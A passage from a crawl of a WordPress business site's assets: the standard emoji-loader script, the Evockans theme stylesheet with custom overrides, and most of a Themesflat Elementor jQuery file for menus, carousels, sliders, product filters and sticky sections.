const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://ikonexim.lk/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://ikonexim.lk/wp-content/themes/evockans/style.css?ver=6.9
body_size: 478
content:
/*
Theme Name: Evockans
Theme URI: https://surielementor.com/evockans/
Author: Themesflat
Author URI: https://themeforest.net/user/themesflat/portfolio
Description: Evockans is responsive multipurpose WordPress theme – truly a versatile theme perfect for any type of website you want. It provides multiple pre-built demos which can be imported in seconds using One Click Demo Import Plugin. The theme fully integrates with ThemesFlat By Themesflat.com and WPBakery Visual Composer Page Builder Plugin that makes theme more user-friendly and easy. Additionally, theme features multiple blog layouts,  multiple header styles, multiple color options etc.
Version: 1.1.6
License: GNU General Public License v2 or later
License URI: http://www.gnu.org/licenses/gpl-2.0.html
Text Domain: evockans
Tags: accessibility-ready, custom-background, custom-colors, custom-header, custom-menu, editor-style, featured-images, microformats, post-formats, rtl-language-support, sticky-post, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.
*/
.logo img, .logo svg {
    width: 86px;
    margin-top: -15px !important;
}
.footer-widgets .widget.widget_media_image {
    margin-bottom: 20px;
    height: 130px;
    width: 110px;
}
.bottom .textwidget p{
    color: #e5e5e5 !important;
    font-weight: 600 !important;
}
.bottom .textwidget a{
    color: #2387ea !important;
    font-weight: 600 !important;
}
.elementor-button{
	background-color: #e32726 !important;;
}
.elementor-button-text{
	color:white !important;
}
.show-search{
	display:none !important;
}
.elementor-divider-separator {
    color :#e32726 !important;
}
.services-information{
	display:none !important;
}
.custom_content{
position: absolute;
top: 0;
right: 0;
}
.footer-widgets .widget.widget_media_image{
	width:305px !important;
	height:170px !important;
}
.wp-image-8564{
 max-width: 51% !important;
}

--- FILE ---
content_type: application/x-javascript
request_url: https://ikonexim.lk/wp-content/plugins/themesflat-elementor/assets/js/tf-main.js?ver=6.9
body_size: 6894
content:
;(function($) {

    "use strict";

    var responsive_menu = function() {
        
        $('.tf-nav-menu').each(function(){
            var $this = $(this).data('id_random'),
            $tf_nav_menu = $('.'+$this),
            $btn_menu_mobile = $('.'+$this).find('.btn-menu-mobile'),
            $close_menu_panel_style_default = $('.'+$this).find('.close-menu-panel-style-default'),
            $btn_menu_only = $('.'+$this).find('.btn-menu-only'),
            $mobile_menu_overlay = $('.'+$this).find('.mobile-menu-overlay'),
            $mobile_menu_close = $('.'+$this).find('.tf-close');

            $('.'+$this).find('.btn-submenu').remove();
            var hasChildMenu = $tf_nav_menu.find('.mainnav-mobi').find('li:has(ul)');
            hasChildMenu.children('ul').hide();                                    
            hasChildMenu.children('a').after('<span class="btn-submenu"><i class="fa fa-angle-down" aria-hidden="true"></i></span>');

            var menuType = 'desktop';
            $(window).on('load resize', function() {
                var currMenuType = 'desktop';

                if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {                
                    currMenuType = 'mobile';
                }

                if ( currMenuType !== menuType ) {
                    menuType = currMenuType;
                } else {                             
                    $('.'+$this).find('.mobile-menu-overlay').removeClass('active');
                    $('.'+$this).find('.nav-panel').removeClass('active');      
                }

            });

            $(document).on('click', '.mainnav-mobi li .btn-submenu', function(e) {
                $(this).toggleClass('active').next('ul').slideToggle(300);
                e.stopImmediatePropagation();
                e.preventDefault();
            }); 

            //Open Nav
            $($btn_menu_mobile).on('click', function() {                
                $(this).addClass('active');
                $(this).siblings().addClass('active');
            });             

            //Close Nav
            $($close_menu_panel_style_default).on('click', function() {             
                $(this).closest('.nav-panel').removeClass('active');             
                $(this).closest('.nav-panel').siblings().removeClass('active');           
            });

            $($mobile_menu_overlay).on('click', function() {             
                $(this).siblings().removeClass('active');            
                $(this).removeClass('active');            
            });

            $($mobile_menu_close).on('click', function() {             
                $(this).siblings().removeClass('active');            
                $(this).removeClass('active');            
            }); 

            $($btn_menu_only).on('click', function() { 
                $(this).siblings().addClass('active');
            });


            
        });        
                         
    }
    
    var carousel_Box = function() {
        if ( $().owlCarousel ) {
            $('.tf-carousel-box').each(function(){
                var
                $this = $(this),
                item = $this.data("column"),
                item2 = $this.data("column2"),
                item3 = $this.data("column3"),
                spacer = Number($this.data("spacer")),
                prev_icon = $this.data("prev_icon"),
                next_icon = $this.data("next_icon");

                var loop = false;
                if ($this.data("loop") == 'yes') {
                    loop = true;
                }

                var arrow = false;
                if ($this.data("arrow") == 'yes') {
                    arrow = true;
                } 

                var auto = false;
                if ($this.data("auto") == 'yes') {
                    auto = true;
                }                

                $this.find('.owl-carousel').owlCarousel({
                    loop: loop,
                    margin: spacer,
                    nav: true,
                    pagination: true,
                    autoplay: auto,
                    autoplayTimeout: 5000,
                    smartSpeed: 850,
                    autoplayHoverPause: true,
                    navText : ["<i class=\""+prev_icon+"\"></i>","<i class=\""+next_icon+"\"></i>"],
                    responsive: {
                        0:{
                            items:item3
                        },
                        768:{
                            items:item2
                        },
                        1000:{
                            items:item
                        }
                    }
                });
            });
        }
    }

    var onepage_nav = function () {
        $('.tf-nav-menu.has-one-page .mainnav > ul > li > a').on('click',function(e) {

            var anchor = $(this).attr('href').split('#')[1];            
            var largeScreen = matchMedia('only screen and (min-width: 992px)').matches;
            var headerHeight = 0;
            headerHeight = $('.header').height();        
            if ( anchor ) {
                if ( $('#'+anchor).length > 0 ) {
                   if ( $('.header-shadow').length > 0 ) {
                        headerHeight = headerHeight;
                   } else {
                        headerHeight = 0;
                   }                   
                   var target = $('#'+anchor).offset().top - headerHeight;
                   $('html,body').animate({scrollTop: target}, 1000, 'easeInOutExpo');
                }
            }

            e.preventDefault();

        });
    } 

    var search_form = function(){
        $('.tf-widget-search').each(function(){
            $(this).find('.tf-icon-search').on('click' , function(){
                $(this).siblings('.tf-modal-search-panel').addClass('show');
            });
        });
        $(document).on('click', '.tf-widget-search .tf-modal-search-panel', function() {
            $(this).removeClass('show');
        });
        $(document).on('click', '.tf-widget-search .tf-search-form', function(e) {
            e.stopImmediatePropagation();
        });
    };

    var customizable_carousel = function() {
        var owl_carousel = $("div.customizable-carousel");
        if (owl_carousel.length > 0) {
            owl_carousel.each(function() {
                var $this = $(this),
                    $items = ($this.data('items')) ? $this.data('items') : 1,
                    $loop = ($this.attr('data-loop')) ? $this.data('loop') : true,
                    $navdots = ($this.data('nav-dots')) ? $this.data('nav-dots') : false,
                    $navarrows = ($this.data('nav-arrows')) ? $this.data('nav-arrows') : false,
                    $autoplay = ($this.attr('data-autoplay')) ? $this.data('autoplay') : false,
                    $autospeed = ($this.attr('data-autospeed')) ? $this.data('autospeed') : 3500,
                    $smartspeed = ($this.attr('data-smartspeed')) ? $this.data('smartspeed') : 950,
                    $autohgt = ($this.data('autoheight')) ? $this.data('autoheight') : false,
                    $space = ($this.attr('data-space')) ? $this.data('space') : 15;

                $(this).owlCarousel({
                    loop: $loop,
                    items: $items,
                    responsive: {
                        0: {
                            items: ($this.data('xs-items')) ? $this.data('xs-items') : 1
                        },
                        600: {
                            items: ($this.data('sm-items')) ? $this.data('sm-items') : 2,
                            nav: false
                        },
                        1000: {
                            items: ($this.data('md-items')) ? $this.data('md-items') : 3
                        },
                        1240:{
                            items: $items
                        }
                    },
                    dots: $navdots,
                    autoplayTimeout: $autospeed,
                    smartSpeed: $smartspeed,
                    autoHeight: $autohgt,
                    margin: $space,
                    nav: $navarrows,
                    autoplay: $autoplay,
                    autoplayHoverPause: true
                });
            });
        }
    };

    var blogPostsOwl = function() {
        if ( $().owlCarousel ) {
            $('.themesflat_sc_vc-blog-post.has-carousel').each(function(){
                var
                $this = $(this),
                item = $this.data("column"),
                item2 = $this.data("column2"),
                item3 = $this.data("column3"),
                spacer = Number($this.data("spacer")),
                prev_icon = $this.data("prev_icon"),
                next_icon = $this.data("next_icon");

                var loop = false;
                if ($this.data("loop") == 'yes') {
                    loop = true;
                }

                var arrow = false;
                if ($this.data("arrow") == 'yes') {
                    arrow = true;
                } 

                var auto = false;
                if ($this.data("auto") == 'yes') {
                    auto = true;
                }                

                $this.find('.template.owl-carousel').owlCarousel({
                    loop: loop,
                    margin: spacer,
                    nav: true,
                    pagination: false,
                    autoplay: auto,
                    autoplayTimeout: 5000,
                    autoplayHoverPause: true,
                    animateIn: 'fadeIn',
                    animateOut: 'fadeOut',
                    navText : ["<i class=\""+prev_icon+"\"></i>","<i class=\""+next_icon+"\"></i>"],
                    responsive: {
                        0:{
                            items:item3
                        },
                        768:{
                            items:item2
                        },
                        1000:{
                            items:item
                        }
                    }
                });
            });
        }
    } 

    var blogPostsGallery = function() {
        $(".featured-image-gallery").each(function() {
            var $this = $(this);
            var animation = $this.data('animation_images'),
                autoplay = $this.data('autoplay'),
                slideshowSpeed = $this.data('slideshowSpeed'),
                controlNav = $this.data('controlnav'),
                directionNav = $this.data('directionnav'),
                prevText = $this.data('prevtext'),
                nextText = $this.data('nexttext');
            $this.flexslider({
                animation: animation,
                slideshow: autoplay,
                slideshowSpeed: slideshowSpeed,
                animationSpeed: 1000,
                animationLoop: true,
                controlNav: controlNav,
                directionNav: directionNav,
                prevText: '<i class="' + prevText + '" aria-hidden="true"></i>',
                nextText: '<i class="' + nextText + '" aria-hidden="true"></i>',
                useCCS: false
            });
        });
    }    

    var blogLoadMore = function() {    

        var $container = $('.themesflat_sc_vc-blog-post .wrap-blog-article .template');         

        $('.themesflat_sc_vc-blog-post .navigation.loadmore a').on('click', function(e) {
            e.preventDefault(); 
            var $item = '.item';

            $('<span/>', {
                class: 'infscr-loading',
                text: 'Loading...',
            }).appendTo($container);

            $.ajax({
                type: "GET",
                url: $(this).attr('href'),
                dataType: "html",
                success: function( out ) {
                    var result = $(out).find($item);  
                    var nextlink = $(out).find('.navigation.loadmore a').attr('href');

                    result.css({ opacity: 0 });
                    if ($container.hasClass('blog-masonry')) {
                        $container.append(result).imagesLoaded(function () {
                            result.css({ opacity: 1 });
                            $container.masonry('appended', result);
                        });
                    }
                    else {
                        result.css({ opacity: 1 });
                        $container.append(result);
                    }

                    if ( nextlink != undefined ) {
                        $('.navigation.loadmore a').attr('href', nextlink);
                        $container.find('.infscr-loading').remove();
                    } else {
                        $container.find('.infscr-loading').addClass('no-ajax').text('All posts loaded.').delay(2000).queue(function() {$(this).remove();});
                        $('.navigation.loadmore a').remove();
                    }
                    customizable_carousel();
                    postFormatIziModal();
                }
            })
        })     
    }
    

    var blogMasonry = function() {
        $('.themesflat_sc_vc-blog-post .wrap-blog-article .template').each(function(){
            var $this = $(this);
            if ($this.hasClass('masonry')) {
                var $grid = $this.isotope({
                    itemSelector: '.column',
                    percentPosition: true,
                    masonry: {
                    columnWidth: '.template'
                    }
                });
                
                $grid.imagesLoaded().progress( function() {
                    $grid.isotope('layout');
                });
            } 
        });            
    } 

    var tftabs = function() {   
     
        $('.tf-tabs').each( function() {
            
            $(this).find('.tf-tabnav ul > li').filter(':first').addClass('active').removeClass('inactive');
            $(this).find('.tf-tabcontent').children().filter(':first').addClass('active');

            
            if ( $(this).find('.tf-tabnav ul > li').hasClass('set-active-tab') ) {
                $(this).find('.tf-tabnav ul > li').siblings().removeClass('active');                
            }
            if ( $(this).find('.tf-tabcontent').children().hasClass('set-active-tab') ) {
                $(this).find('.tf-tabcontent').children().siblings().removeClass('active');
            }

            $(this).find('.tf-tabnav ul > li').on('click', function(){
                var tab_id = $(this).attr('data-tab');

                $(this).siblings().removeClass('active').removeClass('set-active-tab').addClass('inactive');
                $(this).closest('.tf-tabs').find('.tf-tabcontent').children().removeClass('active').removeClass('set-active-tab').addClass('inactive');

                $(this).addClass('active').removeClass('inactive');
                $(this).closest('.tf-tabs').find('.tf-tabcontent').children('#'+tab_id).addClass('active').removeClass('inactive');
            });
        });
    }

    var vegasSlider = function() {
        $(".hero-section").each(function() {            
            var            
            contentTopMargin = 0,
            heroHeight = 0,
            customHeight = 0,
            hero = $(this),
            windowHeight = $(window).height(),
            heroContent = hero.find('.vegas-content'),
            contentHeight = heroContent.height(),
            delay = Number(hero.data('delay')),
            spacing = hero.data('content'),
            slide_type = hero.data('slide_type'),
            customHeight = hero.data('height');
            var customHeightTablet = hero.data('height_tablet');
            var customHeightMobile = hero.data('height_mobile');

            if ( slide_type == 'full-height' ) {                
                heroHeight = windowHeight;
            }else {                
                heroHeight = customHeight;
                if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
                    heroHeight = customHeightTablet;
                }
                if ( matchMedia( 'only screen and (max-width: 767px)' ).matches ) {
                    heroHeight = customHeightMobile;
                }
            }
            
            if ( slide_type == 'full-height' ) {
                hero.css({ height: heroHeight + "px" });
                contentTopMargin = ((heroHeight - contentHeight) / 2) + spacing;
                heroContent.css("padding-top", (contentTopMargin) + "px");
            }else {                    
                hero.css({ height: heroHeight + "px" });
                contentTopMargin = ((heroHeight - contentHeight) / 2) + spacing;
                heroContent.css("padding-top", (contentTopMargin) + "px");
            }
            
            if ( $().vegas ) {
                $(".hero-section.slidehero").each(function() {
                    var
                    $this = $(this),
                    count = $this.data('count'),
                    count = parseInt(count,10),
                    effect = $this.data('effect'),
                    images = $this.data('image'),
                    cOverlay = $this.data('overlay'),
                    pOverlay = $this.data('poverlay'),
                    i = 0,
                    slides = [],
                    imgs = images.split('|');
                    while ( i < count ) {
                        slides.push( {src:imgs[i]} );
                        i++;
                    }
                    $this.vegas({
                        slides: slides,
                        overlay: true,
                        transition: effect,
                        delay: delay,
                    });
                    var overlay = $('<div />', {
                        class: 'overlay',
                        style: 'background:' + cOverlay
                    });                   
                    $(this).append(overlay).find('.vegas-overlay').addClass(pOverlay);
                });
            }        
            if ( $().YTPlayer ) {
                $(".hero-section.slidevideo").each(function() {
                    var
                    $this = $(this),
                    cOverlay = $this.data('overlay'),
                    overlay = $('<div />', {
                        class: 'overlay',
                        style: 'position: absolute; width: 100%; height: 100%; background:' + cOverlay
                    });
                    $this.YTPlayer().append(overlay);
                });
            }
            if ( $('.slide-fancy-text').is('.scroll') ) {
                $('.slide-fancy-text.scroll').each(function() {
                    var
                    $this = $(this),
                    current = 1,
                    height = $this.children('.heading').height(),
                    numberDivs = $this.children().length,
                    first = $this.children('.heading:nth-child(1)');
                    $this.height(height);
                    $this.siblings('.prefix-text, .suffix-text').height(height);
                    setInterval(function() {                                    
                        var number = current * -height;                   
                        first.css('margin-top', number + 'px');
                        if ( current === numberDivs ) {
                            first.css('margin-top', '0px');
                            current = 1;
                        } else current++;
                    }, delay);
                });
            }       
            if ( $('.slide-fancy-text').is('.typed') ) {
                if ( $().typed ) {
                    $('.slide-fancy-text.typed').each(function() {
                        var
                        $this = $(this),
                        texts = $this.data('fancy').split(',');
                        $this.find('.text').typed({
                            strings: texts,
                            typeSpeed: 40,
                            loop:true,
                            backDelay: delay
                        });
                    });
                }
            }
        });
        $(".hero-section").each(function() {
            var $this = $(this);
            $this.find('.scroll-target').on('click',function() {
                var anchor = $(this).attr('href').split('#')[1];
                if ( anchor ) {
                    if ( $('#'+anchor).length > 0 ) {
                        var headerHeight = 0;
                        if ( $('body').hasClass('header-sticky') ) {
                            headerHeight = $('#site-header').height();
                        }
                        var target = $('#' + anchor).offset().top - headerHeight;
                        if ( $('body').hasClass('admin-bar') ) {
                            var wpadminbar = $('#wpadminbar').height();
                            target = $('#' + anchor).offset().top - headerHeight - wpadminbar;
                        }
                        $('html,body').animate({scrollTop: target}, 1000, 'easeInOutExpo');
                   }
                }
                return false;
            });
        });
    };

    var flexSlider = function() {
        $(".flexslider").each(function() {
            var $this = $(this),
            adminBarHeight = 0,
            topBarHeight = 0,
            contentTopMargin = 0,
            adminBar = $('#wpadminbar'),
            topBar = $('#top-bar'),
            headerHeight = $('header').height(),            
            flexsliderHeight = $this.data('height'),
            flexsliderHeightTablet = $this.data('height_tablet'),
            flexsliderHeightMobile = $this.data('height_mobile'),
            flexSliderContent = $this.find('.flex_caption'),            
            contentHeight = flexSliderContent.outerHeight();            
            if ( matchMedia( 'only screen and (max-width: 991px)' ).matches ) {
                flexsliderHeight = flexsliderHeightTablet;
            }
            if ( matchMedia( 'only screen and (max-width: 767px)' ).matches ) {
                flexsliderHeight = flexsliderHeightMobile;
            }

            $this.find('.item-slide').height(flexsliderHeight);
            if (topBar.length) topBarHeight = topBar.height();
            if (adminBar.length) adminBarHeight = adminBar.height();          
            
            if (contentHeight == 0) {
                contentHeight = (flexsliderHeight * 0.5);                
            }

            if ( $this.hasClass('header-absolute') ) {
                contentTopMargin = ((flexsliderHeight + topBarHeight + headerHeight - contentHeight ) / 2);
                flexSliderContent.css("margin-top", (contentTopMargin) + "px");
            } else {
                contentTopMargin = ((flexsliderHeight - contentHeight ) / 2);
                flexSliderContent.css("margin-top", (contentTopMargin) + "px");
            }

            var animation = $this.data('animation_images'),
                autoplay = $this.data('autoplay'),
                slideshowSpeed = $this.data('slideshowSpeed'),
                controlNav = $this.data('controlnav'),
                directionNav = $this.data('directionnav'),
                prevText = $this.data('prevtext'),
                nextText = $this.data('nexttext');
            $this.flexslider({
                animation: 'fade',
                slideshow: autoplay,
                slideshowSpeed: slideshowSpeed,
                animationSpeed: 1000,
                animationLoop: true,
                controlNav: controlNav,
                directionNav: directionNav,
                prevText: '<i class="' + prevText + '" aria-hidden="true"></i>',
                nextText: '<i class="' + nextText + '" aria-hidden="true"></i>',
                useCCS: false
            });
        });
    }  

    var postFormatIziModal = function(){
        if ($('body').find('div').hasClass('izimodal')) {
            $(".izimodal").iziModal({
                width: 850,
                top: null,
                bottom: null,
                borderBottom: false,
                padding: 0,
                radius: 3,
                zindex: 999999,
                iframe: false,
                iframeHeight: 400,
                iframeURL: null,
                focusInput: false,
                group: '',
                loop: false,
                arrowKeys: true,
                navigateCaption: true,
                navigateArrows: true, // Boolean, 'closeToModal', 'closeScreenEdge'
                history: false,
                restoreDefaultContent: true,
                autoOpen: 0, // Boolean, Number
                bodyOverflow: false,
                fullscreen: false,
                openFullscreen: false,
                closeOnEscape: true,
                closeButton: true,
                appendTo: 'body', // or false
                appendToOverlay: 'body', // or false
                overlay: true,
                overlayClose: true,
                overlayColor: 'rgba(0, 0, 0, .7)',
                timeout: false,
                timeoutProgressbar: false,
                pauseOnHover: false,
                timeoutProgressbarColor: 'rgba(255,255,255,0)',
                transitionIn: 'comingIn',
                transitionOut: 'comingOut',
                transitionInOverlay: 'fadeIn',
                transitionOutOverlay: 'fadeOut',
                onFullscreen: function(){},
                onResize: function(){},
                onOpening: function(){},
                onOpened: function(){},
                onClosing: function(){},
                onClosed: function(){},
                afterRender: function(){}
            });

            $(document).on('click', '.trigger', function (event) {
                event.preventDefault();
                $('.izimodal').iziModal('setZindex', 99999999);
                $('.izimodal').iziModal('open', { zindex: 99999999 });
                $('.izimodal').iziModal('open');
            });
        }
    }   

    /* Woo
    ------------------------------------*/  
    var productCarousel = function() {       
        if ( $().owlCarousel ) {
            $('.tf-woo-product.carousel-yes').each(function(){
                var 
                $this = $(this),
                item = $this.data("column"),
                item2 = $this.data("column2"),
                item3 = $this.data("column3"),
                spacer = Number($this.data("spacer")),
                prev_icon = $this.data("prev_icon"),
                next_icon = $this.data("next_icon");

                var loop = false;
                if ($this.data("loop") == 'yes') {
                    loop = true;
                }

                var arrow = false;
                if ($this.data("arrow") == 'yes') {
                    arrow = true;
                } 

                var auto = false;
                if ($this.data("auto") == 'yes') {
                    auto = true;
                }  
                            

                $this.find('.owl-carousel.owl-theme').owlCarousel({
                    loop: loop,
                    margin: spacer,
                    nav: true,
                    pagination: true,
                    autoplay: auto,
                    autoplayTimeout: 5000,
                    smartSpeed: 850,
                    autoplayHoverPause: true,
                    navText : ["<i class=\""+prev_icon+"\"></i>","<i class=\""+next_icon+"\"></i>"],
                    responsive: {
                        0:{
                            items:item3
                        },
                        768:{
                            items:item2
                        },
                        1000:{
                            items:item
                        }
                    }
                });
            });
        }
    }

    var productLoadMore = function() {
        var $container_wrap = $('.tf-woo-product'); 
        var $container = $('.tf-woo-product').find('.products'); 
        var $products = $container.find('.products > .product-item');

        $('.navigation.loadmore a').on('click', function(e) {
            e.preventDefault(); 
            
            $(this).closest('.navigation.loadmore').addClass('loading');

            $.ajax({
                type: "GET",
                url: $(this).attr('href'),
                dataType: "html",
                success: function( out ) {
                    var result = $(out).find('.product-item');  
                    var nextlink = $(out).find('.navigation.loadmore a').attr('href');
                    
                    if (result.length) {
                        for (var index = 0; index < result.length; index++) {
                            $(result[index]).css('animation-delay', index * 100 + 'ms');
                        }
                        result.addClass('soberFadeInUp soberAnimation');
                    }
                    
                    $container.each(function() {
                        $(this).append(result).imagesLoaded(function () {
                            setTimeout(function() {                            
                                $container.isotope('appended', result);
                            }, index * 100);                                                
                        });   
                    });                                       

                    $('.navigation.loadmore').removeClass('loading');

                    if ( nextlink != undefined ) {
                        $('.navigation.loadmore a').attr('href', nextlink);
                    } else {                        
                        $('.navigation.loadmore').remove();
                    }
                }
            });
        });             
    }

    var productFilterForm = function() { 
        $(window).on('load resize', function() {
            $('.tf-woo-product').each(function(){
                if ( $(this).hasClass('show_filter_product') ) {
                    var $wrap_container = $(this);
                    var $container = $(this).find('.products');
                    var loading = '<span class="loading-icon"><span class="bubble"><span class="dot"></span></span><span class="bubble"><span class="dot"></span></span><span class="bubble"><span class="dot"></span></span></span>';
                    
                    $wrap_container.find('.shop-columns').on('click', function() {
                        $(this).siblings('.shop-columns').removeClass('active');
                        $(this).addClass('active');
                        var $data_columns = $(this).attr('data-columns');                        
                        $wrap_container.find('.products').append(loading);
                        $wrap_container.find(".products").attr('class', function(i, c){                            
                            setTimeout(function() {
                                $wrap_container.find('.products .loading-icon').fadeOut('slow', function(){
                                    setTimeout(function() {
                                        $wrap_container.find('.products .loading-icon').remove(); 
                                    }, 500);
                                });                              
                            }, 700); 
                            return c.replace(/(^|\s)columns-\S+/g, ' columns-'+$data_columns);
                        });
                    });
                    
                    $('.toggle-filter-form').on('click', function() {
                        $(this).siblings('.wrap-form-filter').fadeIn();
                    });
                    $('.wrap-form-filter .widget-title .close').on('click', function() {
                        $(this).closest('.wrap-form-filter').fadeOut();
                    });

                    $('#form_filter .filter-button').on('click', function() {
                        $wrap_container.find('.products').append(loading);  
                    });

                    $('#form_filter').submit(function(){
                        var form_filter = $(this);   
                                           
                        $.ajax({
                            url:form_filter.attr('action'),
                            data:form_filter.serialize(), // form data
                            type:form_filter.attr('method'), // POST
                            beforeSend:function(xhr){                                
                                form_filter.find('button').text('Processing...'); // changing the button label
                            },
                            success:function(data){
                                var numItems =  $(data).filter('.product-item').length;
                                $wrap_container.find('.toolbar-control .woocommerce-result-count').text(numItems + ' products');  
                                form_filter.find('button').text('Filter'); // changing the button label back
                                $wrap_container.find('.content-tab .content-tab-inner.active .products').html(data).hide().fadeIn('slow'); // insert data 

                                $wrap_container.find('.products .loading-icon').fadeOut('slow', function(){
                                    setTimeout(function() {
                                        $wrap_container.find('.products .loading-icon').remove(); 
                                    },1000);
                                });                  
                            }
                        });
                        return false;
                    });

                };  
            });
        });         
    };  

    var productFilterTabs = function() {        
        $('.show_filter_product').each(function() {
            var $wrap_container = $(this).closest('.tf-woo-product');
            var loading = '<span class="loading-icon"><span class="bubble"><span class="dot"></span></span><span class="bubble"><span class="dot"></span></span><span class="bubble"><span class="dot"></span></span></span>';
            $(this).children('.content-tab').children().hide();
            $(this).children('.content-tab').children().first().show().addClass('active');            
            $(this).find('.products-filter').children('li').on('click', function(e) {
                $wrap_container.find('.products').append(loading);
                var datafilter = $(this).attr('data-filter');
                $(this).closest('.tf-woo-product').find('#form_filter #product_tab_badge').val(datafilter);

                var liActive = $(this).index(),
                    contentActive = $(this).siblings().removeClass('active').parents('.show_filter_product').children('.content-tab').children().eq(liActive);
                
                contentActive.addClass('active').fadeIn('slow'); 
                var numItems = contentActive.find('.products').children('.product-item').length;                   
                    $(this).closest('.filter-bar').find('.toolbar-control .woocommerce-result-count').text(numItems + ' products');

                contentActive.siblings().removeClass('active');
                $(this).addClass('active').parents('.show_filter_product').children('.content-tab').children().eq(liActive).siblings().hide();
                e.preventDefault();                    

                setTimeout(function() {
                    $wrap_container.find('.products .loading-icon').fadeOut('', function(){
                        setTimeout(function() {
                            $wrap_container.find('.products .loading-icon').remove(); 
                        }, 500);
                    });                              
                }, 700);

            });
        });
    };

    var productSingleImage = function() {
        $('.tf-woo-product-single-image').each(function(){
            $(this).find('#image-carousel').flexslider({
                animation: "slide",
                controlNav: false,
                animationLoop: true,
                slideshow: true,
                itemWidth: 277,                
                itemMargin: 20, 
                asNavFor: $(this).find('#image-flexslider'),
                prevText: '<i class="fa fa-angle-left"></i>',
                nextText: '<i class="fa fa-angle-right"></i>'
            });
            $(this).find('#image-flexslider').flexslider({
                animation: "slide",
                controlNav: false,
                animationLoop: true,
                slideshow: true,                
                sync: $(this).find('#image-carousel'),
                directionNav: false,
                prevText: '<i class="fa fa-angle-left"></i>',
                nextText: '<i class="fa fa-angle-right"></i>'
            });
        });
    };  

    var cavas_product_mini_cart = function() { 
        $('#mini-cart-click, #mini-cart-click a, .products .ajax_add_to_cart').on('click', function(e){            
            $('#canvas-mini-cart').addClass('canvas-cart-open');
            $('.mini-cart .overlay-mini-cart').addClass('canvas-overlay-open');
            e.preventDefault();       
        });

        $('.mini-cart .overlay-mini-cart, #canvas-mini-cart .cart-close').on('click', function(e){            
            $('#canvas-mini-cart').removeClass('canvas-cart-open');
            $('.mini-cart .overlay-mini-cart').removeClass('canvas-overlay-open');
            e.preventDefault();
        });
    } 

    /* Sticky
    ------------------------------------*/
    var TF_Sticky = function() {
        var wpadminbar = $('#wpadminbar').outerHeight(); 
        $('.tf-sticky-section').each(function() { 
            var section =  $(this),
                section_id =  section.data('id');                                         
                
            if (section.hasClass('tf-sticky-yes')) {
                var class_section = $('.elementor-element-'+section_id+'.tf-sticky-yes'),
                    section_height = $(class_section).outerHeight(),
                    section_width = $(class_section).outerWidth(),         
                    injectSpace = $('<div />', { height: section_height }).insertAfter($(class_section));   
                    injectSpace.hide();

                var element_class_sticky = '.elementor-element-'+section_id,
                    tfsticky = $(element_class_sticky+'.tf-sticky-yes'),
                    offset = tfsticky.offset(),
                    tfsticky_offset_top = offset.top;   
                    $(element_class_sticky+'.elementor-inner-section.tf-sticky-yes').css({'width':section_width});                 
                    if ($('body').hasClass('admin-bar')) {    
                        var tfsticky_offset_top = tfsticky_offset_top - wpadminbar;
                    }
                $(window).on('scroll', function() { 
                    if ( $(window).scrollTop() >=  tfsticky_offset_top  ) {                             
                        tfsticky.addClass('tf-element-sticky');
                        injectSpace.show();
                    } else {  
                        tfsticky.removeClass('tf-element-sticky');
                        injectSpace.hide();
                    }
                }); 
            }
        })              
    } 

    /* Go top
